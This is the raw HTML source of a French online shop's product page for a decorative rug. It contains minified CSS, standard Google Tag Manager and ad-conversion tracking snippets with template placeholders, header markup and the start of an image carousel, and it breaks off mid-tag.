var(--product-out-of-stock);transform:rotate(45deg)}.product__option--color-swatches{height:32px;box-shadow:0 0 0 1px rgba(0,0,0,.1)}.product__option--color-swatches.product__option--active,.product__option--color-swatches:hover:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state);border-color:#fff}.product__image-option{touch-action:manipulation;width:46px;box-shadow:0 0 0 1px rgba(0,0,0,.1);background-color:var(--color-background);opacity:1;transition:opacity .3s ease,background-color .3s ease;display:block;max-width:100%;object-fit:contain;object-position:center center;border-radius:var(--shape-round-border-radius-4)}.product__image-option:not([src]){padding-top:0}.product__image-option:not(.progressive)[lazy=loading]{width:46px}.product__image-option:focus:not([disabled]),.product__image-option.focused:not([disabled]),.product__image-option:active:not([disabled]),.product__image-option.active:not([disabled]),.product__image-option--active:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state)}@media only screen and (min-width: 1024px){.product__image-option:hover:not([disabled]),.product__image-option.hovered:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state)}}.product__image-option--loaded{opacity:1}.product .image-selector-slider{width:100vw;margin-left:-12px;padding:0;overflow-x:auto;overflow-y:hidden;white-space:nowrap;height:calc((100vw - 58px) / 5 * 1.266666667 + 3px);-webkit-overflow-scrolling:touch}.product .image-selector-slider__swatch-item{display:inline-flex;width:calc((100vw - 58px)/5);height:calc((100vw - 58px) / 5 * 1.266666667);transition:.4s all cubic-bezier(.25,.1,0,1);list-style:none;padding-top:1px}.product .image-selector-slider__swatch-item:first-child{margin-left:12px}.product .image-selector-slider__swatch-item:last-child{margin-right:12px}.product .image-selector-slider__option{height:100%;width:100%;touch-action:manipulation;border:1px solid #E6E6E6;background-color:var(--color-background);object-fit:cover;object-position:center center;transition:.4s all cubic-bezier(.25,.1,0,1);border-radius:var(--shape-round-border-radius-4)}.product .image-selector-slider__option--active{border-color:var(--product-option-color-state)}.product .image-selector-slider__option--active+.image-selector-slider__selected{opacity:1;visibility:visible}.product .image-selector-slider__option--out-of-stock:after{content:"";position:absolute;left:50%;top:0;bottom:0;border:.7px solid var(--product-out-of-stock);transform:rotate(45deg)}.product .image-selector-slider__selected{width:100%;height:100%}.product__quantity .button-quantity__layout-vertical{max-width:120px}.product__cart-form .btn{flex:0 0 100%}.product__cart-form .btn+.btn{margin-top:12px;margin-left:0}@media only screen and (min-width: 1024px){.product__cart-form .btn{flex:0 0 calc(50% - 4px)}.product__cart-form .btn+.btn{margin-top:0;margin-left:8px}}.product__cart-form .dynamic-checkout{flex:0 0 100%;margin-top:8px}.product__cart-form .btn-add-cart.btn-outline{font-size:20px;padding-top:12px;padding-bottom:12px}.product__cart-form .btn-add-cart.btn-outline:not(.disabled):not(.btn-loading):not([disabled]){border-color:var(--btn-add-to-cart-outline-border-color);color:var(--color-product-detail-background-button)}.product__cart-form .btn-add-cart.btn-outline:not(.disabled):not(.btn-loading):not([disabled]):before{background-color:var(--color-product-detail-background-button)}.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--btn-add-to-cart-outline-border-color-2);color:var(--btn-add-to-cart-outline-color)}.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active:before{background-color:var(--btn-add-to-cart-outline-color)}.product__form-inline{display:flex;align-items:flex-end;margin-bottom:16px}.product__form-inline .product__quantity{max-width:74px;margin-right:8px}.product__form-inline .product__cart-form{width:100%;margin:0}.product__form-inline .product__cart-form .btn{flex:0 0 100%}.product__form-nextline .button-quantity__layout-vertical{max-width:unset}.product__form-nextline .button-quantity__layout-vertical input{flex-grow:1}.product__form-nextline .product__cart-form button{flex-basis:100%}.product__divider{background:rgba(0,0,0,.08);height:1px}.product .product_collapse{border-color:rgba(0,0,0,.08)}.product .product_collapse .toggle_heading{width:100%;color:var(--color-text)!important;letter-spacing:2px}.product .product-variant-sticky{position:-webkit-sticky;position:sticky;top:240px;z-index:2;line-height:30px;font-size:16px;margin-bottom:0;padding-bottom:4px}@media only screen and (min-width: 1024px){.product .product-variant-sticky{position:unset}}.product .product-variant-sticky:before{content:"";position:absolute;top:0;left:-12px;width:100vw;height:100%;background:#fff;background:linear-gradient(0deg,rgba(255,255,255,0),#fff 40%);box-shadow:0 -1px #fff;z-index:-1}@media only screen and (min-width: 1024px){.product .product-variant-sticky:before{display:none}}.product #trust-badge-sticker{height:1px;width:100%;border:none}.product__summary .label-link+.label-link{margin-top:4px}.product__summary .label-link a,.product__summary .label-collections a,.product__summary .label-tags a{color:var(--color-product-detail-background-button)}.product__info .label-link{margin-top:4px}.product__info .label-link a{color:var(--color-product-detail-background-button)}.product .product-property__file-help-text{color:rgba(0,0,0,.6);font-size:12px;font-weight:500;line-height:1.5;margin-top:8px}.product__with-paypal-button .btn-add-cart,.product__with-paypal-button .btn-buy-now,.product__with-paypal-button .paypal-product__button,.product__with-paypal-button .paypal-product__custom-button,.product__with-paypal-button .paypal-product__button--wrapper{height:50px}.product__with-paypal-button .product__cart-form button{z-index:1;flex:0 0 100%}@media only screen and (min-width: 1024px){.product__with-paypal-button .product__cart-form button{flex:0 0 calc(50% - 4px)}}.product__with-paypal-button .paypal-product{flex:0 0 100%;margin-bottom:8px}@media only screen and (min-width: 1024px){.product__with-paypal-button .paypal-product{flex:0 0 calc(50% - 8px);margin-top:0;margin-left:8px}}.product__with-paypal-button .paypal-product__button--wrapper{width:calc(100% - 24px)}@media only screen and (min-width: 1024px){.product__with-paypal-button .paypal-product__button--wrapper{width:calc(50% - 4px)}}.product__msg-alert-choose-option{color:var(--color-warning);font-size:13px;text-transform:none}.product__msg-alert-choose-option--inherit-font-size{font-size:inherit}.product__image-gr-wrap .image:not(.progressive).loading{max-width:46px}.product-slider.is-sticky{position:relative;z-index:1;margin-bottom:16px}.custom-option-sticky{background:#fff;z-index:999;width:100%;left:0;bottom:0;padding:10px;box-shadow:0 -5px 8px rgba(0,0,0,.08)}.custom-option-sticky .btn-pod-preview{margin:0 0 34px}.btn-preview{font-size:20px;padding-top:12px;padding-bottom:12px}.btn-preview:not(.disabled):not(.btn-loading):not([disabled]){border-color:var(--btn-add-to-cart-outline-border-color);color:var(--color-product-detail-background-button)}.btn-preview:not(.disabled):not(.btn-loading):not([disabled]):before{background-color:var(--color-product-detail-background-button)}.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):active,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--btn-add-to-cart-outline-border-color-2);color:var(--btn-preview-color)}.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):focus:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).focused:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):active:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):hover:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).hovered:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).active:before{background-color:var(--btn-preview-color)}@media only screen and (max-width: 1023px){.modal-preview-product .modal-preview-product-content{padding-bottom:100px}}.modal-preview-product .note{position:-webkit-sticky;position:sticky;bottom:0;padding:20px;background-color:rgba(255,255,255,.5);text-align:center}.modal-preview-product .inside-modal__body{margin:20px auto 150px;max-height:calc(100% - 150px)}@media only screen and (max-width: 1023px){.modal-preview-product .inside-modal__body{min-height:calc(100% - 90px);margin:0 auto}}.modal-preview-product .inside-modal__body .roller-modal__body__icon-close{z-index:1}.modal-preview-product .VueCarousel-slide{min-width:50px;min-height:50px}.modal-preview-product .loading-spinner{position:absolute;top:calc(50% - 10px)}.VueCarousel-slide-active .preview-overlay.design-loading{background-color:#fff}.paypal-product__express-btn{background:#ffc439;min-height:48px;border-radius:4px;cursor:pointer}.paypal-product__express-btn>span{padding-right:5px;font-size:17px}.express-disabled{opacity:50%}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .media-gallery-carousel__slide{padding-bottom:100%}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .VueCarousel-inner{visibility:visible!important}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .sb-lazy.progressive{position:relative;z-index:1}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .thumbnail-carousel-slide{flex-basis:20%}.media-gallery-carousel__slide-image{background-color:transparent;padding:0 1px}.media-gallery-carousel__slide-image img{display:block;max-width:100%;object-fit:contain;object-position:center center;margin-left:auto;margin-right:auto}.media-gallery-carousel__slide-image .sb-lazy.progressive[lazy=loading]+div{width:100%;height:0;padding-top:50%;position:absolute;top:0;left:0;z-index:-1;display:flex;justify-content:center}.media-gallery-carousel__slide-image .sb-lazy.progressive+div{display:none}.media-gallery-carousel__slide-image .sb-lazy.progressive+div>div{padding-bottom:0}.media-gallery-carousel iframe.sb-base__video{height:315px}.media-gallery-carousel iframe.sb-base__video.mobile{height:225px}.media-gallery-carousel .sb-base__video{height:480px;opacity:0;background-color:#fff;transition-duration:.7s}.media-gallery-carousel .sb-base__video.is-full-screen{transition:unset}.media-gallery-carousel .sb-base__video.mobile{height:400px}.media-gallery-carousel .sb-base__video--spinner{top:0;left:0;z-index:1;height:100%;background-color:#fff;opacity:1}.media-gallery-carousel .sb-base__video--loaded{background-color:#000;opacity:1}.media-gallery-carousel__thumb{flex:0 0 calc((100% - 48px)/5);max-width:calc((100% - 48px)/5);border:1px solid transparent;transition:all .4s ease-in-out;overflow:hidden}.media-gallery-carousel__thumb:after{content:"";display:block;padding-top:100%}.media-gallery-carousel__thumb:hover,.media-gallery-carousel__thumb.active-thumb{border-color:#000}.media-gallery-carousel__thumb+.media-gallery-carousel__thumb{margin-left:12px}.media-gallery-carousel__thumb+.media-gallery-carousel__thumb:nth-child(5n+1){margin-left:0}.media-gallery-carousel__thumb img{position:absolute;bottom:0;left:0;right:0;top:0;height:100%;width:100%;display:block;max-width:100%;object-fit:contain;object-position:center center}.media-gallery-carousel__thumb .media-playable__icon{transform:scale(.7)}.media-gallery-carousel__zoom{background-color:#fff}@media only screen and (max-width: 1023px){.media-gallery-carousel .thumbnail-carousel{margin-left:-8px;margin-right:-8px}}.media-gallery-carousel .thumbnail-carousel .VueCarousel-navigation{display:none}@media only screen and (min-width: 1024px){.media-gallery-carousel .thumbnail-carousel .VueCarousel-navigation{display:block}}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide{cursor:pointer}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide img{width:calc(100% - 16px);max-height:106px;margin:1px auto;border:1px solid transparent;display:block;max-width:100%;object-fit:contain;object-position:center center}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide--active img{border-color:#000}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide .media-playable__container{top:0;left:0}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide .media-playable__icon{border:0;width:40%}.preview-overlay{position:absolute;display:flex;justify-content:center;align-items:center;top:auto;right:0;left:0;bottom:0;height:48px;background-color:rgba(255,255,255,.4);font-size:12px;transition:background-color 1s}.preview-overlay.design-loading{top:0;bottom:0;height:100%}.preview-overlay.design-loading .loading-spinner{left:0;top:0}.preview-overlay.custom-options-loading .loading-spinner{margin-right:10px}.preview-overlay .wrapper-centered{position:relative}.preview-overlay .loading-spinner{width:auto;padding-bottom:20px;position:absolute;left:-20px;top:-2px}#sb-slider-sticker{width:100%;height:1px;pointer-events:none}.sb-slider-container{position:sticky;position:-webkit-sticky;top:0;z-index:201;height:100vw;width:100vw;pointer-events:none}.sb-slider-container.is-open-zoom{z-index:1}.sb-slider-container .sb-slider{display:flex;position:absolute;top:0;left:0;width:100%;height:100vw;overflow-x:auto;scroll-snap-type:x mandatory;will-change:transform,width;transform:translateZ(0);pointer-events:all;background-color:#fff;transform-origin:top left;-webkit-overflow-scrolling:touch}.sb-slider-container .sb-slider.scrolling:not(.ios){scroll-snap-type:none}.sb-slider-container .sb-slider .sb-slider__item{width:auto;position:relative;flex-shrink:0;overflow:hidden;min-width:100vw}.sb-slider-container .sb-slider .sb-slider__item.snap-centered{scroll-snap-align:center}.sb-slider-container .sb-slider .sb-slider__item img{max-width:unset;object-fit:contain}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__placeholder-image--error{width:100vw}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image{position:absolute;top:0;left:0;width:100%;height:100%}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image[lazy=loaded]{background:#fff}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image.sb-slider__main-image--fit-contain{object-fit:contain}.sb-slider-container .sb-slider .sb-slider__item .sb-lazy:not(.progressive)[lazy=loading]{background-color:#f2f3f4}.sb-slider-container .sb-slider .sb-slider__item.video__container{background-color:#000}.sb-slider-container .sb-slider .sb-slider__item.video__container iframe.sb-base__video.mobile{height:60%;top:50%;transform:translateY(-50%)}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video{background-color:#fff;opacity:0;position:absolute;top:0;left:0;width:100vw;height:100%;transition-duration:.7s}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video.is-full-screen{transition:unset}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video--spinner{z-index:1;background-color:#fff;opacity:1}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video--loaded{background-color:#000;opacity:1}.social-sharing .svg-class{width:18px;height:18px}.social-sharing .svg-container{line-height:0}.social-sharing path{fill:rgba(0,0,0,.3)}.social-sharing>a{transition:all .3s ease;border-radius:3px;border-color:rgba(0,0,0,.1)}.social-sharing>a:hover.share-facebook{background-color:#3b5998;border-color:#3b5998}.social-sharing>a:hover.share-twitter{background-color:#1da1f2;border-color:#1da1f2}.social-sharing>a:hover.share-pinterest{background-color:#bd081c;border-color:#bd081c}.social-sharing>a:hover path{fill:#fff}.social-sharing>a:hover>span{color:#fff}.social-sharing>span{color:rgba(0,0,0,.3)}
/*$vite$:1*/</style>
    <script async>
      window.sbsdk={readyFns:[],ready:function(n){"function"==typeof n&&window.sbsdk.readyFns.push(n)},page:{onLoad:function(n){void 0===window.sbsdk.page.getContext&&window.sbsdk.ready((function(){window.sbsdk.page.onLoad(n)}))}}};
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id={{fa_google_ids[0]}}"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', '{{fa_google_ids[0]}}', {'allow_enhanced_conversions':true});
</script>
<script>
  gtag('event', 'conversion', {
      'send_to': '{{ fa_send_to }}',
      'value': '{{ fa_checkout_price }}',
      'currency': '{{ currency }}',
      'transaction_id': '{{ order_number }}'
  });
  var enhanced_conversion_data = {
  "first_name": "{{ billing_address.first_name }}",
  "last_name": "{{billing_address.last_name}}",
  "home_address": {
  "street": "{{billing_address.street}}",
  "city":"{{billing_address.city}}",
  "region": "{{billing_address.province}}",
  "postal_code": "{{billing_address.zip}}",
  "country": "{{billing_address.country_code}}"
  }
  };
  if("{{ customer.email }}"){
    enhanced_conversion_data.email = "{{ customer.email }}";
  }
  if("{{ billing_address.phone }}"){
    enhanced_conversion_data.phone_number = "{{ billing_address.phone }}";
  }
</script>
<script>
  gtag('event', '{{ fa_event }}', {
    'send_to': 'AW-{{ fa_google_ads_audience_tag_id }}',
	{% if template contains 'product' or template contains 'cart' %}'value': {{ fa_product_price }},{% endif %}
	{% if template contains 'product' %}
    'items': [{
		{% if fa_product_id == 'default' %}
			'id': 'shopify_{{ fa_product_id_alpha2_code }}_{{ product.id }}_{% if product.variants.first.id %}{{ product.variants.first.id }}{% else %}{{ product.variants.id }}{% endif %}',
		{% elsif fa_product_id == 'product_id' %}
			'id': '{% if product.variants.first.id %}{{ product.variants.first.id }}{% else %}{{ product.variants.id }}{% endif %}',
		{% elsif fa_product_id == 'parent_id' %}
			'id': '{{ product.id }}',
		{% elsif fa_product_id == 'sku' %}
			'id': '{% if product.variants.first.id %}{{ product.variants.first.sku }}'{% else %}{{ product.variants.sku }}'{% endif %}',
		{% endif %}
      'google_business_vertical': 'retail'
    }]
	{% elsif template contains 'cart' %}
	'items': [
	{% for item in cart.items %}
	{
		{% if fa_product_id == 'default' %}
			'id': 'shopify_{{ fa_product_id_alpha2_code }}_{{ item.product_id }}_{{ item.variant_id }}',
		{% elsif fa_product_id == 'product_id' %}
			'id': '{{ item.variant_id }}',
		{% elsif fa_product_id == 'parent_id' %}
			'id': '{{ item.product_id }}',
		{% elsif fa_product_id == 'sku' %}
			'id': '{{ item.sku }}',
		{% endif %}
      'google_business_vertical': 'retail'
    },
	{% endfor %}
	]
	{% endif %}
  });
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T599JJS');</script>
<meta name="google-site-verification" content="ErkBloNEtOf-PrYjU28xl3Q0AJgOYxwwFuenZgKDKqU" />
    <link rel="modulepreload" as="script" fetchPriority="low" href="https://cdn.thesitebase.net/next/app/36563/assets/app.js">
<script async type="module" crossorigin src="https://cdn.thesitebase.net/next/app/36563/assets/app.js"></script>
    <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script>
    <script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script>
  </head>
  <body  data-sf="p" data-en="f">
    <div id="app" data-cache="true"><!--[--><div class="flex flow-column default-layout"><section data-section-id="-O4" visible="true" id="-O4" type="announcement-bar" class="announcement-bar-fixed-false"><div class="announcement-bar-section text-align-center py4 w-100"><div><!--[--><div class="announcement-bar-section__content px24"><p><strong>⚡️LIVRAISON GRATUITE</strong> ⚡️</p>
<p>⚡️ &Eacute;CONOMISEZ <strong>15 &euro;</strong>, CODE: <strong>ATS15</strong>⚡️</p></div><!--]--></div></div></section><section data-section-id="U41" type="header" visible="true" id="U41"><div class="header-section"><header id="header" data-section="header" class="header-mobile fixed-header--false"><div class="container"><div class="header-wrapper"><div class="row px8 py8 align-center header-wrap"><label class="mobile-nav relative flex align-center justify-center pointer mb0" aria-hidden="true"><div class="relative"><span class="d-block w-100 p0"></span><span class="d-block w-100 p0"></span><span class="d-block w-100 p0"></span><span class="d-block w-100 p0"></span></div></label><div class="logo w-100 mx8 visible-search-cart-account"><a href="/" class="flex items-center link-initial logo-img" tag="a"><img src="https://img.thesitebase.net/files/10433747/2023/09/25/0x180@1695609914a5e1d5216c.jpeg" alt="Art Tshirt" srcset="https://img.thesitebase.net/files/10433747/2023/09/25/180x180@1695609914a5e1d5216c.jpeg 1x, https://img.thesitebase.net/files/10433747/2023/09/25/180x180_x2@1695609914a5e1d5216c.jpeg 2x" data-srcset="https://img.thesitebase.net/files/10433747/2023/09/25/180x180@1695609914a5e1d5216c.jpeg 1x, https://img.thesitebase.net/files/10433747/2023/09/25/180x180_x2@1695609914a5e1d5216c.jpeg 2x" class="image sb-lazy priority is-large" data-loaded="true" data-priority="true" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"></a></div><a href="" class="search-icon relative flex align-center justify-center"><div class="svg-container"><svg width="16" height="16" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="svg-class"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M13.314,11.9 L15.707,14.293 C16.098,14.684 16.098,15.316 15.707,15.707 C15.512,15.902 15.256,16 15,16 C14.744,16 14.488,15.902 14.293,15.707 L14.293,15.707 L11.9,13.314 C12.429,12.903 12.903,12.429 13.314,11.9 L13.314,11.9 Z M7,0 C10.86,0 14,3.14 14,7 C14,10.86 10.86,14 7,14 C3.14,14 0,10.86 0,7 C0,3.14 3.14,0 7,0 Z M7,2 C4.243,2 2,4.243 2,7 C2,9.757 4.243,12 7,12 C9.757,12 12,9.757 12,7 C12,4.243 9.757,2 7,2 Z" fill="#000000"></path></g></svg></div></a><a class="login-icon relative flex align-center justify-center" href="#"><div class="svg-container"><svg width="16" height="16" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="svg-class"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M8.98159234,11 C10.6497864,11 11.531235,11.1743062 12.4252903,11.6524522 C13.2514106,12.0942662 13.9057338,12.7485894 14.3475478,13.5747097 C14.7176421,14.266726 14.9057042,14.9511896 14.9718012,15.9987761 L12.9686841,15.9982701 C12.9275912,15.4563478 12.8436231,15.0921363 12.7026343,14.7636487 L12.6386782,14.6246415 L12.5839214,14.5179075 C12.328507,14.0403241 11.9596759,13.671493 11.4820925,13.4160786 C11.0231003,13.1706069 10.5648181,13.0502305 9.68627661,13.01301 L9.45764223,13.005413 L8.98159234,13 L7.01840766,13 L6.54235777,13.005413 C5.51155739,13.0310365 5.015149,13.1501509 4.51790745,13.4160786 C4.04032407,13.671493 3.67149299,14.0403241 3.41607861,14.5179075 C3.20176292,14.9186429 3.08280281,15.3188373 3.03128697,15.9986515 L1.0281988,15.9987761 C1.09429581,14.9511896 1.28235785,14.266726 1.65245221,13.5747097 C2.09426619,12.7485894 2.74858941,12.0942662 3.57470973,11.6524522 C4.41288651,11.2041904 5.2399833,11.0229752 6.7146458,11.0020743 L7.01840766,11 L8.98159234,11 Z M8,0 C10.1421954,0 11.8910789,1.68396847 11.9951047,3.80035966 L12,4 L12,6 C12,8.209139 10.209139,10 8,10 C5.85780461,10 4.10892112,8.31603153 4.00489531,6.19964034 L4,6 L4,4 C4,1.790861 5.790861,0 8,0 Z M8,2 C6.9456382,2 6.08183488,2.81587779 6.00548574,3.85073766 L6,4 L6,6 C6,7.1045695 6.8954305,8 8,8 C9.0543618,8 9.91816512,7.18412221 9.99451426,6.14926234 L10,6 L10,4 C10,2.8954305 9.1045695,2 8,2 Z" fill="#000000"></path></g></svg></div></a><div class="cart-container relative flex align-center justify-center"><label class="carticon-label relative mb0" aria-hidden="true"><div class="svg-container"><!----></div><!----></label></div></div><div class="row w-100 header-modal"><!----></div><label class="overlay" aria-hidden="true"></label></div></div></header><header data-section="header" class="header nav-inline-logo--true fixed-header--false"><!----><div class="container"><div class="main-nav-wrapper main-nav-wrapper--left relative"><div class="flex items-center" style="padding-top:12px;padding-bottom:12px;"><div class="col-lg-2"><a href="/" class="flex items-center link-initial logo-img logo w-100" tag="a"><img src="https://img.thesitebase.net/files/10433747/2023/09/25/0x180@1695609914a5e1d5216c.jpeg" alt="Art Tshirt" srcset="https://img.thesitebase.net/files/10433747/2023/09/25/180x180@1695609914a5e1d5216c.jpeg 1x, https://img.thesitebase.net/files/10433747/2023/09/25/180x180_x2@1695609914a5e1d5216c.jpeg 2x" data-srcset="https://img.thesitebase.net/files/10433747/2023/09/25/180x180@1695609914a5e1d5216c.jpeg 1x, https://img.thesitebase.net/files/10433747/2023/09/25/180x180_x2@1695609914a5e1d5216c.jpeg 2x" class="image sb-lazy priority is-large" data-loaded="true" data-priority="true" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"></a></div><div class="nav flex align-center col-lg-8 justify-center"><ul class="site-nav list-style-none m0 p0 site-nav--hidden"><!--[--><!--]--><!----></ul></div><!----><div class="flex items-center justify-end col-lg-2"><a href="#" class="search-icon relative flex align-center justify-center"><div class="svg-container"><svg width="16" height="16" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="svg-class"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M13.314,11.9 L15.707,14.293 C16.098,14.684 16.098,15.316 15.707,15.707 C15.512,15.902 15.256,16 15,16 C14.744,16 14.488,15.902 14.293,15.707 L14.293,15.707 L11.9,13.314 C12.429,12.903 12.903,12.429 13.314,11.9 L13.314,11.9 Z M7,0 C10.86,0 14,3.14 14,7 C14,10.86 10.86,14 7,14 C3.14,14 0,10.86 0,7 C0,3.14 3.14,0 7,0 Z M7,2 C4.243,2 2,4.243 2,7 C2,9.757 4.243,12 7,12 C9.757,12 12,9.757 12,7 C12,4.243 9.757,2 7,2 Z" fill="#000000"></path></g></svg></div></a><a class="login-icon relative flex align-center justify-center" href="#"><div class="svg-container"><svg width="16" height="16" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="svg-class"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M8.98159234,11 C10.6497864,11 11.531235,11.1743062 12.4252903,11.6524522 C13.2514106,12.0942662 13.9057338,12.7485894 14.3475478,13.5747097 C14.7176421,14.266726 14.9057042,14.9511896 14.9718012,15.9987761 L12.9686841,15.9982701 C12.9275912,15.4563478 12.8436231,15.0921363 12.7026343,14.7636487 L12.6386782,14.6246415 L12.5839214,14.5179075 C12.328507,14.0403241 11.9596759,13.671493 11.4820925,13.4160786 C11.0231003,13.1706069 10.5648181,13.0502305 9.68627661,13.01301 L9.45764223,13.005413 L8.98159234,13 L7.01840766,13 L6.54235777,13.005413 C5.51155739,13.0310365 5.015149,13.1501509 4.51790745,13.4160786 C4.04032407,13.671493 3.67149299,14.0403241 3.41607861,14.5179075 C3.20176292,14.9186429 3.08280281,15.3188373 3.03128697,15.9986515 L1.0281988,15.9987761 C1.09429581,14.9511896 1.28235785,14.266726 1.65245221,13.5747097 C2.09426619,12.7485894 2.74858941,12.0942662 3.57470973,11.6524522 C4.41288651,11.2041904 5.2399833,11.0229752 6.7146458,11.0020743 L7.01840766,11 L8.98159234,11 Z M8,0 C10.1421954,0 11.8910789,1.68396847 11.9951047,3.80035966 L12,4 L12,6 C12,8.209139 10.209139,10 8,10 C5.85780461,10 4.10892112,8.31603153 4.00489531,6.19964034 L4,6 L4,4 C4,1.790861 5.790861,0 8,0 Z M8,2 C6.9456382,2 6.08183488,2.81587779 6.00548574,3.85073766 L6,4 L6,6 C6,7.1045695 6.8954305,8 8,8 C9.0543618,8 9.91816512,7.18412221 9.99451426,6.14926234 L10,6 L10,4 C10,2.8954305 9.1045695,2 8,2 Z" fill="#000000"></path></g></svg></div></a><div class="cart-container flex align-center justify-center"><a href="#" class="mini-cart relative mb0"><div class="svg-container"><!----></div><!----></a></div></div></div></div></div><!----></header><!----><!----><!----></div></section><main class="flex-grow main-content" role="main"><div class="product-template pt26 pb40" cartformkey="default"><div class="content"><!--[--><div class="breadcrumb_text mb8 container-page hidden-xs"><!--[--><span class="breadcrumb_link subtle"><a href="/" class="">Page d&#39;accueil</a> / </span><span class="breadcrumb_link subtle"><a href="/collections/all" class="">Tous</a> / </span><!--]--><span class="breadcrumb_link breadcrumb_link--current subtle cl-black">Red Premiere Tapis Déco – Antidérapant – Design Stylé pour Salon &amp; Bureau – Motif Exclusif</span></div><!--]--><!--[--><!--[--><section data-section-id="Gqp" id="Gqp"><!--[--><section data-id="product"><section class="product section mt12 product__personalized-mobile-layout"><section class="container-page"><div class="row"><div class="col-12 col-lg-6"><!----><div class="media-gallery-carousel mb12 product-slider"><div class="VueCarousel media-gallery-carousel__slide" id="product-image-carousel"><div class="VueCarousel-wrapper"><div class="VueCarousel-inner" style="transform:translate(0px, 0);transition:0.5s ease transform, height 0.5s ease;ms-flex-preferred-size:100%;webkit-flex-basis:100%;flex-basis:100%;visibility:hidden;height:auto;padding-left:falsepx;padding-right:falsepx;"><!--[--><!----><!--[--><div tabindex="-1" role="tabpanel" class="VueCarousel-slide VueCarousel-slide-adjustableHeight relative product-slide-image media-gallery-carousel__slide-image media-gallery-carousel__slide-active"><!--[--><img src="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x720@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg" alt="Red Premiere" srcset="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x540@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 